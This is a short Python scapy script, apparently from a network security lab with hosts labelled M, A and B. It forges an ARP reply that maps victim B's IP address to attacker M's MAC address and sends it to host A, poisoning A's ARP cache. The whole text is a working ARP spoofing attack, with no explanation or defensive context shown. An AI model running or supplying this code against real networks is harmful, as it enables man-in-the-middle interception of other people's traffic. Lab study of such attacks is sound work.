 1 #!/usr/bin/python3
2 from scapy.all import *
3 src_mac='02:42:0a:09:00:69' # M
4 dst_mac='02:42:0a:09:00:05' # A
5 src_ip='10.9.0.6' # B
6 dst_ip='10.9.0.5' # A
7 eth = Ether(src=src_mac, dst=dst_mac)
8 arp = ARP(hwsrc=src_mac, psrc=src_ip, hwdst=dst_mac, pdst=dst_ip, op=2)
9 pkt = eth / arp
10 while 1:
11         sendp(pkt,iface='eth0')
12         break